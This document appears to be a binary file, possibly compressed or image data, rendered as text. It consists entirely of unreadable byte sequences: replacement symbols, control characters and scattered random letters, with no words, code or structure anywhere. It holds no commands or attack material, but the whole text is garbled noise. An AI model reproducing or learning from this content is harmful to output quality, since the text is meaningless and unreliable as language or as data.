n����wy"(z���W�u��ϟ�v46W`�,+����%����ɜ��۠^ف�����Ÿ����#����z]���L������ӣ1�Iҝ4�Q�H�m�����a iٲ]�Ұ��q���������\~M���Λ�08��I��������A\M���h�a�ڸ�WǙEJ�t�	�������@���8J;-�Yà1>���j��Ɵޝ��2!��?-NW���⚏�΁ʛ�0�F��	?�û�w`��9 J-�S��U���Y!�XZ`�ȕ����~o��Xf?N��Ę�hQ|�<r�%=br^�!lsEB�W�S)��e��@��))��$�����mޛ�`�$mZ|M��Ș�,�5^Ψ��&��1S���.W��Є!���h�

�JƢ�Lɢ�*r�ح�4���6�B��J���u^ί5O��M *Y���,�K��	e��l�������bB�	�o�4�_�mh�y�.X/1�@�V�4!��!��Ew�'�;�Y�,ҟ�ű��NB۶��� f͕��W)I�R������ǽқ���Pv�
��#4��y�HP%�[*m�S_}>n�ݛ����J���"���a{����0���P萟�]M��Ů�z.3ه��~�nL�m���g/�
6�;����"V��J�E��С����.B���c�~�4M���鏍�"����3�|�K�Z�y���~�g݉Ϡ˗���ь�+�H���͕�ċ�w���H�\i��P�2-�d�h����qlo�xq����������V�����`�|�U�	c�y��zi�Pj��!�˔�{���>�	��V��K�8�¢��h����F|��m��O�8ȼ,ó̠�����B��e�S�.������){�0�G���G���{:ģlJM�J��1i��M1�ɏ�Q683i��Y���S "� ����Z|n������MB<��?�	��d,��zܨش����N:�������nr�w�JX����ɅXX��z�S�՝�0�8-��N��_��C�e,�+@���\+lp ��r���ǅP���D
����4*}4q�"4)����x,��"Ԯ\+�o؜@d��h`�I\�}+vs��J�;�rȊ��Y�h#a����Z�1�ƪ����R6��o�D�} 1��Z��j&�5�"�4r�'O ��]8�ȍ�(�̘Lzh��Ī�=��ӵܛ�̤o�8���Iބ��qb\�R+p#�q"�7�^�,k�AНw<ȏ�%ɡK�A�6;ԓ��ͨF��l��ن�c�����L�����x�  N�ң�^>�8
e�y��[�a��@$�{K���@��]n����K0L�ADo�p	s�F0���x<�?}��\�R�h�!R��g����4Ũ�&��\��J�O���o�[;����U�fa��Q��ht��u��}JX�?j�����R_�d]!F\�(h �>��&e��X�����b�U`:�( P��6�����FDdK�C8��w@�M�n��[�F	�TD� ��(>]����̣�]2ׅ����������D@�k��p$����\�^q'�v��?����>K��(�s�X��	��{r^Ea���s-��@���cޑ��'�����\*���?��� >���g������(��c�,��ڴ��l:tj�=��=	u��;HP%����	_��jVh �^l۷��a�������M	�nË�⠧B�EԘ#��(2�����@�f�beU�����w�ގ�ֳ���1�7� ���|f��J`� �m}�6⊐U`cF����o�k���U���i������� (X���="���9����?we��3����'�D�+whf����)yY.��~@6d�Z�V2���������E����Nr��{[��<e-X���3��g�=����O�MՋ�}Q߫���fƳ���ߎ5�r��W���=��;�κf���Rߦ�k���VU�oaߙ�\#֛�X�w�����J��ۗ���F��Nn{8ѿ���f\�J�1���c�UI���Q?��^���U��V��w��j/�p��{.�*�������ʏ���k)�
^��z��ȸ��π�����o���/�����X�Q(��������������^��ܬ���gO�8�n�=+�6.�S�����o<��H
�����^X����c>�H�U��� ����i���^�������DN�И����~������@���5w̞�8� ���푟�P��O��`�9���(���`��˙�K؈����Y����{L�4�����H��=�����O֪X�������A�F��˩7�/�5�N���U��;P�aߗ�n�^�ꕸ�@쨰�����ݝ�
Q۳[��S?p`]��P��,�D�	=o�)��ϙ�ξ�o�	��QH���#^��H��(��. !��z`��ƞo�t�Au������Q��	�=��9 w�	]8�E��H��������Ћ ��뉗��7����zp�j֫�#��A�@��P�����1�ʨ*�� ���O��	}�e��	����`�ؚ������o��P�����1Q�`����/��>ҕ��^٩��,N�阑�Ċ��h������[��7������6 ��P�tpa4��U�6N�]������]��9h籄1���-^��h���������!ѴM�w)݁�H��������!7搈YPH�]�7���=ٗ͆Q}�GȆ�y���]A�Q��/���̢܉�I��Ήu��bq�/�1az�7��|��+�� ��Ȏ���L\���K�l舎H݃��?-�.y����������x����'q����?������ga������q-u */ѿ�ݿ�K������?�>8>�QȌ�ߜ"A	�(���)�����腫�cAG �-���w�4�q ��� ���o	=��p��_�'؃���h�Q����.✸������������9����6Q�I}�!R�`��r�8�Ox�K8�	���ؒ��/Z�"�b�3���(��đ9.�����̘��(����A�b#�2-�P#���!&���(�@n�­�`��(ĩJH��^j�!��% �M/���௢��밆o�b&3r-��!��҅@���$M���}'�Q�.؄[����^8�w܍�h
P��?�ܗ9�c\�^#�9�Ï�##x�872Ѣ���:G8�߃~�M�������;�C���;�>�>M�c������N���rc2�?��3��=��F�$�:C1�9]���.�����%�s��}�@]�	��|�h<"oR#�-΃wp#H�?�3���� =߁���9(l�Ù;����>�/8/�才��Ï,q���>�#S �##�C&4�����ÈM!�"��G����:"$.Ҙ�hZwb= c��� �;@�;hɉ�3��/�9���)O �S0�2�B���K�5����5����Ɖ"i3Hk3���a8!j����"1�C&}#`zB ђ�"�A.�?���%Y 0��>��>ٞ�g���z�go/�7c�'R4̴2|r��}2��H�TL`$GȒ��8��M�H��ӵ�?ÿKH#K4��9N4�4xbZp4��|��G=m��ГO]�O��O�dF�;�D�J8N�Ď�D�2�&� ϱw����<�NpsI0�Af2*�L�x7�J��(��ₔ@��@5�B	$H�T���%o@?!6��L��+�AqC$#�T?�r�DA$��ͯ 0ޤ/E3(��B��@{�Im/�0����H�a9-bB1}�4J&{�D+���A�O�~F�50�B�0�GB�2�0M�����Ÿ�`�;Ԏ��sK|"��o&�A�Q�LN���5Y�%��D������$Z���c.�8�@�a�w{�c��4X�uK/�.�@IT�:nD���D��(��{������ȁ,�ZO|�//���#  z�mkK��LWQF ��6Tf<v�H�uYG���0\�U\�B\����>W��Kv�
5�FYx]P�Ђ��+�--�a��@H^0��$��*X$S?���Ի����_�R��)�"3��?A���e[VDe
^��΍�؀�֎�T�xI�Q�40؁@(5ǟ�G�dA�Õ�����u��ZZ%e��w,@H�8\�Ls@,�Q_�%��&�H�AI�[�ᕸ�w	���Q�Q"����>aK �hP5BUU����P�[���Ţ=U����3�����8��ȍ^��St��a�<�^cď��\偃�PW'3O�s\�u�v,a����3�%?���Lhb�Co��`p6�C{B����d���j�߀�h���Qϟ�G����I�R�Q���V�k��n":k�4��(�g��;�L,��QІF�RVK� �чhSh�9�51�$Ow�OG��G�1��k����aQ�TU_�hn��S��Ǣ�S�Ջ��A-�2���q��<�m�q>~#mI���ށN�Q�$?2�����Xx��	G��d����"�UPӸ�]8U�%ꙧ�S���a1�S-�_�4S&&Q�$`界Ux��x7X��A������s.Q�AFG:��h�$UU�xd��C�&R�1�D�f�b�7,(�����Q�U��fI�D�Q����HcX%��቉�EDB��uFd�iR��Rw�3�x�;� |�-�*�b�^�2b��y�HC��1(:ri��&��l�F�8=H���"����R�`�6!:�X�cZ���ءX]|U��ϤY{�is@�'26$�b�\��f&$�q�F�d��BZ�BJ���'�t6}DVR��xX6��Fc��xLh�W�&o�'g��Y�g���Omx�X��Ψ�1Xr.�rXQr��R�Q= B�"7}uA�E�sd����'S-�K>�u?q�=dq(�y�5�1�UmG�r �O�w�.��Gx$>�s }=(p3Gs���@�I��"��	e��)��N3X����w~ OvE��`�����m�QE!Q(%QUm���M�v�v4g�ӈ��D�]�{�8��������ca@�)i��{�Gq�7?�^���=����cRXAW�O8�,�� g�aGs�G}l� xzC	�?Xg��~��Cs��ƨ�ˏCon�Wx.^��uw'&�$8��9脍dA*؆���v 'st���G}>8��lv7�+�~�J�L�o�w��{����\����yR�FS�ra�d��1؆���	H�r/��ن1h��I��	p�)}t��4G}�XJewG!��>��3�H�#�|X��� ��߀M�>���F�S�u��&����NX2yކʈp�G�:�����I}4g��觅~��o>iAE�w�t'S���#��Q����傐�|�YH�UL�Pӆ%S�Nx�ʸv27p����G}b�aSB��ݫY���<d�����<,�I~�����X��x�}wU����-6oΧ.ｄmX��9��@c��0c�uf�}VX=4G}�Gs�W��h�T��d1�N��W~�=��(��)�ߏ��ȋe߀e��-؂���1�R�`E���16�TL�І����v3v���G}�Wv�SBC��`��K��h���M�1 �ӍU�t�ȃ�X�e��e�m�X��cS�#���m��}�Nx�ʸ�(s��Is�Hs�xZUu�ZU��<��� w��-��0���X���Nw]�X�8�e��6�X���c+&��mH�YL�TL@؆�#s7p4'��'�ӇTv13�����h��ڰ1كh��l�eE�RB��h�$����N��e��ր-X�N���tq�U�@��1c1c1cNxf.d)8p�7p47puf��\v[�]�շX
�d+�C���t�$����6h�/si餼�e��V�-X��X�N݂�؀�&���m؆m�c�uI��m���va�dӷ���"ӈ>fwG�w�UEo�B֌�(�%�m�rI��͈@s�����|��e��N����Կ����D�Ҿ҆㑃N�UNhANx��pB&}�Gs�Gg�)p��f�;B�6�	�E߰+���(/��I�oe�e1�"Xs)�D͋߯ռxס�+Ѹ��X�]��x�`=�m��	�# �N؆ʸ�V��7p�)ph�sF�f7=1�]�*��)(��Qb�WE����A�Y`���"f����� �3ߍ�׏���̘�_�	Nx���5��m���w��a'�Փ/�G���"�J���/��/,��R"�@t�ϒ�},}��}�q��6���R�,qǌ���m�W}�yކ�؉�)}�`'���v�hvos}��̀U�x���eM��ȃ63���j!O��(d1'd�s��F�����"17��8�^��I؆�5e�9X���m��@vVv`}m�Uav�W_2����)���������f]鵊B�@d�B6��BC�@��j}E��ȋ�z!�X?Mba��mHom�w�EQ��m��v2'sV�߷�6�>�@f��8t/�3�����HEw?���sTh4��s/4�A-qZ�m��sR�R5�_�NX�9؆m؆@hAN؆9�B2g��v,�p6H� g��ҵ1�wz!�<E�1 _���&^�x�ч@���B/�B��ǀ����������{m�*؆��m���YL����m��'s�g�H�DH��	p>8���]18k~��1`e�ȋ7el�^)H��h���>�d4/���w���q��(�;0�*?~�؆EՆ��m��m�����1���m���v2��G�mg�7gUav�vHŻ{S7����8%�(�(Ǌ�Ȃ�c�6h�aX��(�w�M��X"�Tea�_؆m؆��m�m��i�m؆t}��vDH�mp>���iv%�t��I��Y�TI4���!�����e6�@&X�&h���Tv�2�^�l�4�S؆��1؆N�m؆mh��m��a���vmG�n}�Xe�B��KZE�3wt�x�H������2,�D�Ȋ�؄5��&��6��G{�o�o��e�3�m��ن��m�m�EQI��mHz�B�m�vmG�6�vt�@@3׷�S�c���S��EM��G�,TȂ+���d�5h�T�K�yf��,�I�>m؆m؆m؆���m؆m؆m�m؆m؆m؆m���(��I�m�vDh�m}��"f7=�Ek���d�տ'��^�8%�]"��5����6�Ba��a~e��o�%)�4�Sw��I���]�I�ӗ����脖}o�n���I�6�vWeW:�,1��U2C��WЯ��x ���SbŅ�B5��6�',6,osj����8S��?��.�"���I؆m؆Y s��p�G�DH�:��6���2�{��@H7M13=�:1����8��r�g%�(������ŅM`�Fc�J�[�RD�ݽS�S��m؆m�Ӈ����@؆m؆m��@؆�(s2}Dh�6�vm��V8sӘ�ewZ2cJ�wjR~�����&*`��،TȌuV��7��؀cH��@/4��l��S,���n�mH`m؆N��I��I��mH�نI��@��IXT�C��n�D��svt6�(����%�>����x�*�g��%��+�Z���B��=(e,&b"V�_���;�׆U��m؆m؆m؆m؆BՆm؆m؆m؆m���vD�o�a���Vvf�t�tz����~2Ў�̽x�肓��N���;)�b�&eW�^��%S؆@�1w&���5�_L*؆I(dD��D�v7pG��a6̩���/�Y�q�8���m�X*@l�褿��N�!)�f>,������;��m�=%cAm؆,B�m7s�bn츎[Zv[���wH��A	^X�C�AæĦ�s��N}������P�D�Oݽ�;%8�m�u}^^�݆m}ѷ�����Bz,���3H��)���S�BN�~b�>������reI�<��;$tz%x0(�@xm���E!QL(�EQEQm��)��ҧw�w��pV�([Jf�]2sH��5�q�t4M��.i��$�0b-F���;�8_؆m��I؆m؆m(��І��m؆m؆m؆m������Iz��$h�sf��7�([v�tZ��Kuz2q�sx�ȅ����m\.b�ǁ�jJ�نI��N؆_��m���m�GN�N�N�I؆�҃�g�D��sv����ivH�Ѥ��P$�x�,��^K����볷��C��;�S�S؆N8���m؆m8��ކN��N؆�������w��GfneWvf3�wH��́ ��׊��1>~��VR��x���;���_wTm8N؆t�N؆9�"6��xdG�t([v,�t�yz�䎲��'x2l��Ԃ����g,�I�F����S؆m�5��c�݆N�N؆�B����7���~��4v�wH�C��'ȇ������Z���F{��b9	�z�;�SB_؆=&���m�G׆�m���mh�oGs�	�G6���~��3�sZ�D���;���|Z����O��o��w����϶�-��;��m��@�ն���цmH�҇��Hz�G}�G}�6e'M�)3��� ^x�*��u+(�jc���d�j���[��9��$���I؆�=���݆@}�Gz�G}�7}>8�aSvfg_�zܜ�Sr1�Re@��X�w���׈n����	��ZJ�y.I�u*��N8��N؆N�=H}�G}uF}V8}ɘIegv��;��J^˒��.W�t]�����	��+������j½sH�3�m�?wVmцI�:m��2���Gz�Gs��/U!Mf�%��> 8%w�0q&�s�^�o`�[����,���W(�إ�I�&�;��;�i�㑄8��?N؆@(sJH}�Gs�g��/븬e�X$TB���FP"]N* B���ȋ�8�؃1�C����/L}/<�P�g�;�����m�5�~m�YA�ކm�/���7}>(p�"$Mf8�M��Q`U w�D�(��8���@;؄��������/�2�
��*��FB1sz�ن=&�mw���نm���m�B����'s '�.ҵeG=�i먘^�"�������8�FC��؃����1S���JW�����)8#��m8m؆m�cцm؆׆@�Izԗ/2G�Vh�.6e�h�tH�X",и�@��+d�a4�&�M�T��͈����)�Ϲ��>%T�_�u�_�m؆%��N؆m؆@�uf�)�v>�"][v�c_������b�8�ˈ��@5�wO᠀�/L}�H}JW�Ɋ�os.ŉ�m؆3��mw؆�Q`(��m�s6}�g�} 7��6e�t�tH��D�u����j���O@�ƀ�K�S�/!��H}R1������h�sHS؆N��m�u}�nN8�цI(�Gg}pV���TvHwH���m��}�' ̓ZH�C})8�6�iў��{/���'�8�Pˡ<�S؆N��N؆m8=&�I؆mXu���m�/$s2�v '�U!Mf3�B�%e�����bJ� �}>-�1���ɿ�8/L}�H}zW�Dڹ�SB��m؆mwH`I؆m���цN��@؆mXTm؆��m��"m�v(��8=hXvHW��zH�S�"�u,@���TȂ��%.(q�ݎԜ��:�/���H}JG�PK�s�>�SB��m؆m؆_؆m؆m؆m؆m؆I�,r2m؆m؆,"z��v g���@�Uvޥ>�Ü!�F�19^̅Z8�!��YBl��4���:/���H}/<�J�(�;�d}�4�_�K_��m��E��NhO��9(s�� �mpt����e�t�tH�x��|�P��w��U���������ԇ���tD�H�6�sH�w0�Tv�"2�a2g�}�} 'st�"�Եf�>�t�@px�9I�Z��Ærfę�ʏ8�h(�(����إ�ZJ-nJ�����B�����u&s�po}m��v.�Ee�h�rz���u���*�Vθ(��7#�1�3��ܢ/l(�(��8�J�P���i_��1sG�8�u�p(z)�v�	p��.�tf8��>�DO�b!&i<(��ǂ��u �>L�Qь�w������7�إ��6�3�4M�E�u���(s�}o���og�(}�8�.�E*yz$�kn�k$�uV&i�(�4��/Կ��y׌�G}�H}�Gĸҙ13M2�;��hz	��'s=�v)�D�vVv4���]fwH28���=[��Wh�u2a�~�Q�B}�()�vH�Ü13=CYJ�8}�}`'��$sm�vtf�4�@�6�gJ�jJ�z.wkU4%�wP��&����,O}�G}�8����IB1sH���1wsG�k�t�v�'po�"��v=��3Gz��Ee�]�#��_�W،^ [����<1U3����8�/܌�����zץ���^B�3ׇ�@��'sB}o�v�pVh�3Gz\�tfwH�%3�.��F�Y�j�SǢ�ɳ��,O}�H}/<��l��tHӃt�sse��t&do'p�$dD�vawd��"�6%�>�^B%���?�A]Y����WE��]���G(�G}R񪸒�%3�z�Sd���Xg>�v`'s�} '��rd��"H7��%�!{z!r��r%���x��C�I6#�/\(Ȉ�,O}Q���
�1Cn��%8��6?(��g���"�$s6�v�7}Ө{��Ew+3�tH�S���'��J��e���%����ӈ��G}�׌�����;�T_C3[Եa�uFg(v,�JH�����q���������������w�݁��8(I�����˾?L�Lx�����˙�����m*̓�F���:B@��9 ���ܘ�VR���G�����< Y+��m�n)K ��:9�b͟����)��-͟�������ؐ�Z,��lR=��
c�fӰ�{bMc��" Ƶ��k̹�ʾ�����B^̳1�D>�/�"ݯ�2�7���2�a.Ɨ*�T��^��*q�Y�;��`jLbD;��i^��(�i.>�R<{o-Ml�ĕ��j�
���FwI�l����I@Ӊy�=��v~j�]�����57�)���ƖU����௏����΂W9i��)���]�y�ގ�|�ϱ�pQ��r���ǉ�j�_��>	h���		��@I���������I�@A������j�
j,I��9i(�S�-M��َ���׈��,��g�9���Yޔӫ���e�m��P/��9	B��9qP���`JߒR�N�����!�Z��
J�7)Io�Q�`!�=���f ��~wX`+%!m
�N���)ف
���H�/���Y��_�"/"ʍ@޿�ϭ&\H��\�,�Z�O����8ӒѮ��H�NN��� �F��֤n����M�L�����N����1�D�a�R,8Ę4�.��-��e<g� 9���� �,����U�{>�54V�y��܉�0�*��������@�ɯ���4�̫/�@�Ze�[�@t�C����%��	;�*xまm�������"ZL���`oL�\uUwX]��p�{��y:��\���ֻ��J�9�E��Z[Ne�V�U"�h���WX����.�B�e��k�J�;� ��U�f�?����0�*�c�S�Ʋ�n8c��*|<ܦ&��+�Nj�F�P�d"�\�m�Aa���ڐx}.��`�>����N�����jSB�m��9�� ��P,˟.����򨢮=��9&��X��ܤ"M�֑LF�@�4U������"~7I,.��3
�:?8)A��%�����6����R��w��
@$̌Ő��F<��ނ��+@�J�!,��X�w�8\째���Ǵ
ȡV鱍�H��Ua��䠪,˽�-��1���N���Y�{JS��������H��Ӯ;����hH�2K�ʹA�Br��L�`�����L��dd��q��\�4��:-�j�N:������%M�������-CiY���EA���؈)���Z�ݡ�̌�t�J��X�a��1U�qM��� ������U�Ƃi[�ʔj<�����^�Hw�<� ���۽������J�	��Y�2�����F��h�wP�Z�
��L��T���V	/�oDU�7X���J�`JΠ	������H�� (�� ި���ֆ�H���Y���,��"C>AA+�K��?���/w�S"�B���)�P�Ӹ�P�����	�2.�| �Lq��� ���^���S�> hZN�(�o2B ̇�鎝 ����	� 	%�K���R���E�����*��f���Uw-i��"ذ@��p~?6����T���:�|�ͮ뉫�>���͐�xDL�
�ޙ[(P���
���QxNni��*|@|0]�N�h�W����,I�QE�?ӥ�	i���V�W� H�<~9��L.��z�Ɲ��ZV*��9 ��� pL��y��m�6�j!CE ڽÈ����j]�n�M	�����F�x�0J�8ಏA�$>�} ��j̄(L��9�2s!MWUጬH���|�*�bz�F�w�o�/��֫�>7��Nc$��?��ƌ���oj�CcR���6�D���[]������ˆT�\�����}q���,IG����u����z�y��`��0�ȼa~�4F@�;�!	��x�@ɍ�@�߮M�:t�QZ��3�J�����t`�,�;#Ɗ�����^K�G&)�
�N���������a��D�k�S�R�"���/�D����iB��MK{�����G�"��xE'���>b(��wp.�	_���PQ8}c�@i���20����dqoWfH���� ��L�OȣΎ�/��UT�he[�K�/�Ю�FZì+?4�d �a��%��J�D�L�i�N�Y��|+Sr]�S��D�A}:�Iv-9���B�٥��:R!/5��؟x�����e◾S�h�?��f�&���yYKr��N�%�y�i^i� ���SW�<;�3��f�,�3�j�(H�����.;�׫��W*���8�	F�hrv�y��TWs?#�wb3���a�b̗�HF�?�A1�"}�u��ȏ��T�0�#H����ý�/n�G]�����h~�X��k��I��~�L��6�������H�诱���um�
���������W�n�������#��C8�n�@ߏy݁#�#��ܞר��*x� ���X�� �����n���
B��]���&�����v]Ё�䧍���霾C�㟜����P�����������6�>�l���j�<���������wx�^��ȃ�������ρ|�p���P���`�1؅��������y���6���
�F�����xݤh��+��m�P��� ��x��~�oy�F0�ZP\��y�*P��0�/>��ɩ�*����暰��n����胀��Ή������(�������@�Am���H��0�-`�V��� � $��� �z݊���x�x ܭ8�0��X�p ��X�<��q���Q����Q�w����Ѕ���&����#��a�y��a����+�
��W��C �/�b�w��1�1��* �-`�����à�m �ο�S�XɁR0Q��m	ْA�Fm�7~����ߚO�0����!����)�#����/�����8��o���	P����>(fP��,�ь�X�n��aI�c=����0����AZp�/�098�Ю���lX�	H��x�g���x�%��1A��
���ѱZw��@�3���P6��1���LAW��À㠞�{]�]8����$a�ȸ�����?��>�6j�!N����2q�i�@e������?n�p�g�� �.y��1���A��|ԫ��h�r��bi0����B��)��P��3A)���t��'���ɣ�GY������?������]��B(���ӄ*����Aca��������8�J}�����������0�u@�MΟ,ɊJ���w�[��L-�)��@ Iտb�>��)��a.��/�����/e��/����h/1��`���E��� -á���(��������"�J^�̍̕-�0����/"ag1)��Z��L���M�E���	�©�M�R�&"��Y�]n&2��@�¾�����8!q���]����"`�/�"x%��/ *���߅�h"�p�� 2"&2Wk&��'j��� u'�m��>�u�)��)��"q.�%4,EP�8w��OH/Ɉ�R��U��(��b�7B9�C9����� WN���1.�):Y��!#�_E�"���J���;I��~�&4b*���g�$���S~�"M'��؉�h�Z���$(r.Z�)H�0���0)�a!/�0�	ށKx�'>;S�9ι<����<�>-����섂=����v2����߃4�/���3�������9.c�	0-�I�h��1=�q�,C9��'R!p2�K��'�=��w�/;S3hC�P��1�V���R�G�����$��9���;]x����	�n�<�c1Ҳ5��?%���#�C2�^��$.8�c��=�6xd�"]�������3� ���͓H�ˎ�+\�#��>��F� 43���;`:�2�УG؜L�!o8K��Gx����3"J��2[��g�����A¤��.���KCK�/<SK�NM�7���]8��B0�dL�QJ��??x��N.�h?��ĳ��YMk#K��I!6[@��wXIxI��N;l(�b�n��=Ƥ�.<]C9E��������t��00���;mc�������1G(C2��Æ�{N��AL�DCAoB���-�(��KB�v��/��"4�YH"�X0�p	\�8��C�8@�@$����{+��D��D(��b��S�.���rE������)�D;q<�I�^E#��gF6�*J<�c����B*)3x�V�2�T9��K�ο�i��3_TM��I(�UHǑ3���w��x�N���?[� Lsc��p��U���\�����5eR92�MZ4�����]���oAM��E�F���S1�}Eaq����8�S@�e@NX۽� N��� �\[��eYF����T.����B[�[��Հ��X8������ ߵ�UX�F盛��_��R��_��R��!�c&�ٶ��2�@:RŁ�3�е@Q�h�Tk߼��Q�ȅ�"�[ot@98C�
:R�+�U�RI�UZ�$�5�X�Z�1�8w١;�^R2�0E������ȍ6����?���h����Ɉ�[�t����N�1Gh@q�1�Z�h�ZE��)�]�|�$,�Zs�P�hU�ݫ@R�2�S�o:Soh�-�P�HVB悏�Nx�! �1D��$*5k�5��H��E��]~O�yO]%�Vh�^�h�N��ȍ	3j�$Wa�7�?C��N_����I�����EJ�ß똑|�R���T�t�#��3pH��<�:?A]�[	.� ��bw���-_��n��\�F\��H�I�v$��sR��Tju�bvRP�j��G�� �`3����vl%��c%���
�Uf�������M]a6�i�0)8�Q?��_���``���Җ�Ix��x��u1��Y�/OZA�=h��aF�����k��ϭ,��$d�o�Ă��!�[�p�"��G��X81Dm1،1�e3��c:�WѢ�#2"��.���ccטg��l'4?V�ay�wԉ-�o��Gw�2�X4�eWb��ɘ9�ȉ�ȎS�h3��/J��-KAV��ƇY�d&�8�_Q��?���bT�)|ױ{�]m3]��e1����?1V�Ȏ�6��=�O�D:Hy�7�>hy�tcܷ�=�T@R����</G��miu5#tgF�q�8�~��I���G$.�1H�KȎ�
�lML����T8%G�،��4<gB9��g��R�!�m���HW+�Dg��`��S�7CI����~-{m�������Ar�D%wG��g4��1�(PH�T��p���*T��XHI}�X�B�	�[��C��*H/I��m�h�Bm������'�iuc�v�h��������bD�p>��'�3ͽ�h՞-�'2 �c�8�t��Ky��m({�.{@���70�N�teu uUgu&g�i��h�9�z6���H`�}ך�XOzص�4�K(_�r�]C�*"��T��	t��G�*�m��a�D#��W�v>h|ƷVHc�9-�R-�h��(�j�p-f�<w��o
ضj���0�3���%Z��DF3�d�W�	�ge�p@��|"�D&7f�郖�s�g|�R�ӣQ�p���S�d�����O�^��X������5�+�T6K�4�K؆����WֆG�u�I˙��N�6��VG�cf�i烖h�9g|Ɨs�"LQU- x�y��IaHu{�lO&S>y����X�ڨ�!x��X����Q.�^D�{�e˱�x�߁�f�"grc6fh烖��y�!�cN�;�k���K�d�p��wQެ���ȋ�؂ڨ�8��(�y%�P��dʘ�@�������9؆�DhuWg�i���s�(��s��G�t�l�(*�ӷt�;�&�S.����ϋ���ڨ�d<�^����j������eW�����G؆9(b���نG؆G؆~цG؆���
s�dri�-a��h|9�sƗgӢM�O�h(�:�ԉ���#d,�ޕX*5H��эS͋���X�d\�������>�ڨ���j�$��mh8d8�	�v��Ǝ�w��c&rh���n�h|�'�9�Gv_�ⶨ(%a�Y,�$H�&�L��Th�6H��@:MƱ���8�����8��H�d��֦۫'�m�Lw��E�c6fV�vi�v즜9�sB󏎴a�	g3	(���.,HHI�_t{)X�6h�nb�&���(�Ư��8�������d�j�H��؀�� g�m�u�i8�c8�c8�c8O؆�w�=(r-�-!�9'��g�9g|�H����4��X�x�%a�)h����gkP�ߊ�h�UWu҃[w�8R�ڨ�dL�����8�e�����J��K؆�>��Jcwvgw|ӆI�cF-�-!�9g��h�9���a��&�r��x�Y,�Q���{lule�{�%ŲX�"'���h��ȃ�X�:}����|B�پ� x�m؆�ԆG؆���9؆�FS1�g�>h��(�>���*ڔ$��Sg(��H�}U�P��
�(�UWuN�<�h��8�
CzUq����d���0m�1؆���8؆�o8�c83m��a�vh�v�胖h��wh�>h�-�8�ӢM�U��3)�މs�X�VR��V��x�(��1f'W�'wr�gU�bF �H ��oM���󫘄mxb��NȜN���Ёm��a�vi�j����v�耔�(�U�e�W]�>���H�،p�'��� w�`�O4f_P�M��'���8���'�1fcA�p�ue�&�㔃m��Q�vi�-�>(��7��G�r_d�iH&`�[�c��ҋ1 S����+�؃5XuvVu5X�%��H�����RuMxr��Rwކ"&���v�>9؆nT"�-�i�&G|�tY��H�\�/��a��HŭhzDV���'Wu�(5X�5؃�ʟT�X�xT��xI�mmx>��m��N���	9؆���X�i�sV��>�v>�&gr�87���y���W�饒��O��h�S?2��UWu��5��6X�5X�5X�xV�H�)A5؄5H���kX}I؆�x�ކm�u��9؆N�<�h�i�)�vV�vJ(r�w�~;-~U�hA&\��;���'3�KwW�rUW����6X�&X�5��Qxo��5Ғ�G5H��]�A1؆Ԇ�ކm�`�`w���m���b�i�vh'��g�DH|�����a�6R�zr�ݿ�:`�w?b�U���=�i�5h�ahv`�j����&�hB��؆N؆m��m�u�نm��N�N��9؆N��c�vh�vFcr6H�cփ��?��gU����A�p��H���m���͘3��vƂ5h��h�&H���T`�?^h���2u$m؆m؆�ކm؆Nw�����N؆��v�8fh7f�G�6hr&7��P�a�<�O�/X�тs u�F��� o��IT6&�GC��I�Q�?��d�d�X�S؆m��m؆m����m��Ƈvc6fcfr6H�VA6胀آ�u��t���������֨�ؘXM�Ƀ��(�8���N��D6h��h�ΓC?x�n��6Ѵ<_؆���@؆�d8m��m��N�N��m؆�h�����ir6H�Dhu�烖�JFt&g�Od4(�N�g���X�]wO4D��v6��D��66X�&h�Bpa�/�=��4<S؆m؆[��I؆m؆m؆�؆m؆m؆m���h|��&gr&g�&G�=H�=�g��M�cD>��6���ʯ�6�ռщ��T8.h7�G&���.��d�x�!%�h�东f2�1��'����N��@���H{ɘ�9�D�)hrD�&G�6h�Dhr>�gm�M.z�!U-=��{�^�_݉x���q�)Ȃ��IՀ	C��h�&h�+ta�%��N�PA��_���g|�w(����m؆m؆m�����h��h��Ĥ�6H�:h�&�:胦(L��H�uk�򦡏���753]���͸���EƮ�DzT�@�\��S�G.`��W<f�m؆m؆ɘ�ɘ���m�N�9؆m�ɘ����F3)��ʩ�6H�6hr&�v�H�sy�dtY�vfG����V^���H�QO�S���9�S�������fe�Cx�5h�6x-S���'k>���c&S؆m���ӆI؆m؆m؆m(NN؆m؆m؆m؆@8fJh�6wh�Dhu6hr&�v�7��T>'���v����H<8�("?�)؃�Ȃ��,��<X�d܀Ch�5�G+�^ku
�?\�c&S؆�ՆN�N�@hb��N�@�N��m(�cF�6��6H�D8f���8�9��B��T&�U���������J���X*���/��o蜘�1S�C��VkU�j�HS؆���7QN؆�8f6��DH�Dhuh��i�y&L��6*�����]�a��a��Z1ϼ��8����5�G�$ҰV�w׋j<��mh@R8Q�ֆ9h4gh�Dhr��-�97���J��HP��gbN�܊#�9P�3��"����;䂻����N�T3�Xa��N���(���2S؆m�;Rx�m�iG�6hrc�v>h|��g�z�nW-�cD�T�
�_l=��ĸC�~sP7賠Z��o�9��H_؆T��m؆m�7@؆Am؆m؆m؆m��-у6H�&�9�p^g|�8��tY��H�K�xa���ag�2��P��Pz��~��e���w<,�u���m؆_؆"vm�	8؆m؆m؆m؆Ɉv&g�i��ag|hr4F��t�]�a�f�Z���e�WK��e�j�tp�`"=�9<�S�_؆N(��ֆ_؆┄���9؆N�vc���}�h�VH�DH�:��x���J'�?��2P��,LVg�ծS���醴B&�S�x���2�)b��m(b�І��9؆N��c�s�h|DH��h��g�i�s��JD�J�	����a"u�/e���h��V��nT-�x�g	xν�YA�w<_؆�6�I(��ކ��9؆NX*=h|Dh�6h�Wg�>h|�8�-:����]?�DS�����/���x��?�el��d�.�ىY��Hm؆�$��ֆ� �I��@؆y��m�F���H�DH9���}���H���Mg,#���?Rg�1�е��!}�q��T�:�#YA�sN�ӆm(�8x��_Rhe�km���G��v9����}�v|4���M�yyQ��Ȍx�F�q�؀Ko����V�|�x-�j�Z����w	*��m؆mmݎ���m؆c6f:�s�g|�����_�} ;-���Q�s��2�.���S�~x��6`�ੴ���� ����@����	�?��m�Ixz��T��R��m�WW|�h|�7����8�����Y��v�������ٟ��Y��@����R�;��mM�@Ѝ���3����HlRc�)�����[���mmI؆N8fc�v�g|�g|�g�>�������QŜt�Q�t�/�B������� �J{�ɪ����m��wh|�B�U����s�_�mm���f@8؆I8yc�s�h|��s��s�X|�(L�9��y���H䈌� �u�/�8�6��e���=��b|[ь�8��V�U�!�<���mh@Imm؆mxb��m��hA9g|�g|9g�h���7��t&����+�Q]��/Q��z?�z�7
